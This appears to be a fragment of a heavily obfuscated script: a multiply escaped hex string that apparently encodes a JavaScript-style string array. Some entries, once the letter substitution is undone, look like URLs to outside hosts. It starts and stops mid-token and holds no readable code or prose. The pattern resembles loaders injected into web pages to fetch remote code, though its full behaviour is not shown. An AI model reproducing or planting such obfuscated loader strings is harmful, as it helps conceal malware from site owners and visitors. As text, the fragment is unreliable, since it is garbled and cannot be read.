c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x34\x4a\x5c\x5c\x5c\x5c\x34\x4f\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x34\x49\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x34\x47\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x34\x78\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x35\x67\x5c\x5c\x5c\x5c\x35\x69\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5